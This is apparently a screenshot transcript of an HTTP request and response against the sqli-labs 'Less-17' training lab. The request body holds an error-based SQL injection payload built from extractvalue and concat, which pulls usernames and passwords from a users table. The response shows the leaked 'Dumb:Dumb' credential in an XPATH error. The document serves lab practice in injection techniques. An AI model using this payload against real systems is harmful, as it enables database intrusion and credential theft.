 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 181
9 Origin: http://45.32.113.109:16869
10 Connection: close
11 Referer: http://45.32.113.109:16869/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin' and
extractvalue(1,concat(0x7e,(select
group_concat(username,':',password,',') from (select
username,password from users limit 0,1)as
a)))--+&submit=Submit
34 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit
" />
</div>
35 </form>
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
XPATH syntax error: '~Dumb:Dumb,'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
50
51 </font>
52 </div>